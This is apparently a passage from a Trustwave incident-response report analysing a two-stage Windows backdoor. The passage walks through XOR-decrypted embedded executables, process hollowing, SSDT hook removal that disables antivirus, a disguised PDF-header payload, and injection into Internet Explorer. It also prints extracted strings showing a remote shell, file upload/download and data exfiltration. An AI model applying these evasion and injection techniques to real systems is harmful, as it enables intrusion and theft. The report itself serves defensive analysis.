

## **3.2.3 Deep Analysis**

Deep analysis of the payload revealed several interesting findings. The malware utilized the main thread of the program and created a window with the title "win". A separate thread was launched to perform the actual malicious activity.

The malicious thread started by allocating a buffer in memory. It then went to the physical offset 6000 in the 'Updater.exe' file and loaded the encrypted data from the file to memory:

00006000: 17 00 CA 5A 59 5A 5A 5A 5A 5A 5A 5A A5 A5 5A 5A | ..ÊZYZZZ^ZZZ¥¥ZZ 00006010: E2 5A 5A 5A 5A 5A 5A 5A 11A 5A 5A 5A 5A 5A 5A 5A | âZZZZZZZ.ZZZZZZZ 00006090: 83 2D 34 BD 94 25 5D BD|95 29 52 BD 81 25 5D BD | f-4%"%]%.)R%%]% 000060A0: 83 2D 00 BD 92 25 5D BD|13 2D 00 BD 99 25 5D BD | f-.½'%]½.-.½™%]½ 000060B0: 90 25 5C BD C2 25 5D BD|95 29 02 BD D3 25 5D BD | %\½Â%]½∙).½Ô%]½ 000060C0: 95 29 3D BD 9A 25 5D BD|7C 2E 03 BD 91 25 5D BD | ・)=½š%]½|..½'%]½ 000060D0: 95 29 07 BD 91 25 5D BD|08 33 39 32 90 25 5D BD  $| \cdot \rangle$ . 4'%] 4.392%] 4.

The data was then decrypted (XOR) revealing a hidden Portable Executable:





Once the data was decrypted, 'Updater.exe' re-launched its own process in a suspended mode (in a suspended mode, the process doesn't start execution, until its main thread is resumed) and injected the decrypted Portable Executable code into it.

It then resumed the main thread of the new process and terminated the primary 'Updater.exe' process. The subsequent section (Section 3.2.4) contains analysis of this secondary 'Updater.exe' instance.



#### **3.2.4 Second Updater.exe Process**

#### **3.2.4.1 Static Analysis**

The code injected to the second 'Updater.exe' process was dumped from memory and analyzed. It is a standard Portable Executable file and packed with NsPack. The internal Time Stamp indicated the binary was compiled in January 2009:



Since the program was packed, static analysis halted at this stage and dynamic and deep analysis was subsequently performed.

## **3.2.4.2 Dynamic Analysis**

We did not performed detailed dynamic analysis, as the goal was to unpack the packed executable and perform deep analysis on the unpacked file.

## **3.2.4.3 Deep Analysis**

In order to fully analyze the malicious code, the packed executable was unpacked manually with a debugger and the unpacked file was dumped from memory for further analysis.

Analysis of the unpacked code in IDA Pro revealed interesting features of the malware. It turned out that under the NsPack layer, there was another layer of protection that disables local security software (firewalls, antivirus software) in an attempt to prevent or slow down automated malware analysis techniques:

- Malware checked if C:\WINDOWS\system32\notepad.exe exists on the system.
- Malware checked if it was running in an environment where API functions associated with system clock are patched to return misrepresented value. Such functions are often utilized in time-based calculations. This allowed the malware



to detect if its code was being analyzed and/or allowed the delay of malicious actions, so that suspicious activity is not seen immediately after malware execution.

• Malware removed software hooks in the kernel code that are usually installed by antivirus and firewall software – effectively disabling them. The malware performed this task by restoring the original addresses of the SSDT (System Service Dispatch Table), after finding them by analyzing the NT kernel module (e.g. ntorkrnl.exe). The routine that located the original SSDT entries appeared to be copied from code developed by Alexander Tereshkin, aka 90210 and posted on rootkit.com a few years ago.

Once the protective functions had been called, the malware proceeded to drop its own copy - saved as an 'index32.dat' file into the Cookies folder inside the user profile (e.g. C:\Documents and Settings\<username>\Cookies\index32.dat).

In the next step, the malware built another Portable Executable, which was for later use. It used an interesting technique that appeared to be another attempt to mislead malware analysts. There was embedded data inside the unpacked file that appeared to be a header for the PDF file:



Subsequently, the malware patched the buffer - converting something that just a second ago looked like a PDF file, into a data stream that formed an executable file:





Memory was dumped and viewed - revealing that it resembled a typical Portable Executable file:





Once the buffer was ready, the malware launched Internet Explorer process in a suspended mode, injected the Portable Executable code into it, and resumed the main thread of the browser.

## **3.2.5 Explore.exe Process**

The 'Updater.exe' used a complex, two-stage process that avoided antivirus detection, attempted to thwart malware analysis, and disabled security software. It prepared a safe ground for launching the final payload delivered via code injection to Internet Explorer.

## **3.2.5.1 Static Analysis**

The internal time stamp indicates that the binary has been compiled in January 2009:





The following strings of interest were extracted from the running malware:

%%%02X id=%s&id=%s&id=%s&id=%s&id=%s&id=%s (%s)(%s)(%s)%s 2K.%s XP.%s 2K3.%s VST%d.%d.%d.%s UK%d.%d.%d.%s SP%s KO KO KO OK OK OK http://%s:%d/%s **POST**  $id =$ 41.php? **GET** cmd shell closed invalid command mput over&success mput over&failure wb+ mput mget over&success mget over&failure mget exit 31.php? Create process fail! cmd.exe %ComSpec% Create pipe fail! Open HOST\_URL error InternetOpenUrl error InternetOpen error 3.4 2.php? 1.php? &Error&





The strings extracted from the running process indicated that the malware was most likely capable of sending detailed information about the system to the remote attacker and execute commands via remote shell.

Note: some of the strings above are encrypted and are only decrypted during runtime.

#### **3.2.5.2 Dynamic Analysis**

At this time detailed dynamic analysis has not been performed, given the goal was to understand the internal workings of the code.

#### **3.2.5.3 Deep Analysis**

Detailed analysis of the code injected into hijacked Internet Explorer process highlighted the following findings:

- Malware utilized MD5 sums to verify the content of its own files
- Malware uploaded information about computer name, usernames, Operating System version, network adapter information, IP address to external location; all information sent to a remote location was encrypted
- Malware had the ability to download and executes file from the remote site

The most important part of the payload was the remote shell that was implemented in a similar fashion as the payload from Sample #1. Apart from commands passed to a command interpreter specified via %COMSPEC% environment variable, Sample #2 also implemented "mput" and "mget" commands for downloading and uploading the files. In order to hide files uploaded to the victim's machine, the timestamps of the uploaded file were modified so they resembled the timestamps of the local operating system files.



# **4 Contacts**

The following individuals are the regional lead contacts for Trustwave's Incident Response Team:







